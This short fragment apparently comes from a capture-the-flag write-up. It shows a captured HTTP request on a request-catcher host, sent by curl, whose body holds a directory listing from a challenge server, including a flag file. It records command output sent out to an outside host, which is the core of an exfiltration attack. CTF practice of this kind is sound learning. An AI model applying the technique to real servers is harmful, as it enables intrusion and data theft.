 Headers
Accept */*
Accept-Encoding gzip
Content-Length 330
Content-Type application/x-www-form-urlencoded
Host chsfqtv.request.dreamhack.games
User-Agent curl/8.5.0
Body
total 20 drwxr-xr-x 2 dreamhac dreamhac 4096 May 7 08:23 . dr-xr-xr-x 1 root root 4096 May 14 05:57 .. -rwxr-xr-x 1 root root 346 May 7 08:23 app.py -rw-r--r-- 1 root root 46 May 7 08:23 flag.py -rwxr-xr-x
1 root root 5 May 7 08:23 requirements.txt